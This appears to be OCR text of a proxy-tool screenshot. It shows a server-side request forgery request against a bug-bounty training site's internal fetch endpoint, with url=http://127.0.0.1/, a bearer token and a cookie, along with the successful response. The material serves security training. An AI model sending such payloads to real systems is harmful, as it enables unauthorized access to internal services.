 Request
Pretty Raw Hex \n
1 GET /fastfoodhackings/internalapi/fetch.php?url=http://127.0.0.1/ HTTP/1.1
2 Host: www.bugbountytraining.com
3 Authorization: Bearer FFHpr1v4t3k3y
4 Cookie: promotion=UKONLY; bookingInfo=
eyduYW1lJzonVGVzdCBVc2VyJywgJ2RhdGUnOicyMDAxLTAxLTAxJywgJ2VtYWlsJzondGVzdEBlbWFpbC5j
b20nfQ%3D%3D
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 04 Mar 2025 09:06:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 93
7
8
9 FFH-mainserver. You are accessing internal services. If you can see this, well done.
10
11
12